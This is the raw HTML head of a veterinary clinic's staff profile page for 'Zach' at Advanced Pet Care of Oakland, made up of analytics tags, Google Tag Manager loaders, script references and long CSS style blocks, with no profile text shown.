

--- FILE ---
content_type: text/html
request_url: https://www.advanced-petcare.com/staff/zach
body_size: 29782
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '385',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0447',
                  'version': '4.0',
                  'locationName': 'Advanced Pet Care of Oakland',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Advanced Pet Care of Oakland',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'modernv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Zach',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Zach',
                  'PagePath':      '//staff/zach',
                  'Referrer':      '',
                  'division':      '435601',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KTNL39S" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KTNL39S');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#527c8e"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#527c8e"/><meta content="Advanced Pet Care of Oakland"/><meta charSet="utf-8"/><meta name="description" content="[object Object]"/><meta property="og:description" content="[object Object]"/><title>Zach | Advanced Pet Care of Oakland</title><meta property="og:title" content="Zach | Advanced Pet Care of Oakland"/><meta property="og:site_name" content="Advanced Pet Care of Oakland"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.advanced-petcare.com/staff/zach"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@APCOakland"/><meta name="twitter:creator" content="@APCOakland"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/3Ndh5cXzyDta5wag4zCxQc/50d44318b259460ebd62fc2e64bdf8e2/MicrosoftTeams-image__46_.png"/><link rel="canonical" href="https://www.advanced-petcare.com/staff/zach"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="30"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-97d7fc98010de1fb.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/pages/staff/%5B...slug%5D-cb8eaa61bc6c0a38.js" defer=""></script><script src="/_next/static/kJw-sD6vZqhCsy0_y8ytD/_buildManifest.js" defer=""></script><script src="/_next/static/kJw-sD6vZqhCsy0_y8ytD/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:OpenSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-Regular-latin-21a4d962f9b72497d51798214825b74a.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:UbuntuMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Ubuntu-Medium-latin-8eae06008b06a16f304e54df5013ea16.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:UbuntuBold;font-display:swap;src:url(/_next/static/chunks/fonts/Ubuntu-Bold-latin-971823a78fcea744511028f62e62c80c.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:UbuntuBold,sans-serif;--g-font-family-default:OpenSansRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#393b3c);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#393b3c);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#527c8e));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
